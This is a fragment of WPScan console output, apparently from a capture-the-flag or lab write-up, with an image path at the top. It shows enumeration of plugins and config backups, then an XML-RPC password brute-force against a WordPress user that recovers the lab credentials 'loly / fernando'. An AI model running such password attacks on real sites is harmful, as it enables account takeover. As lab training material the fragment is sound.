 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <==========================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - loly / fernando
Trying loly / corazon Time: 00:00:04 < > (175 / 14344567) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: loly, Password: fernando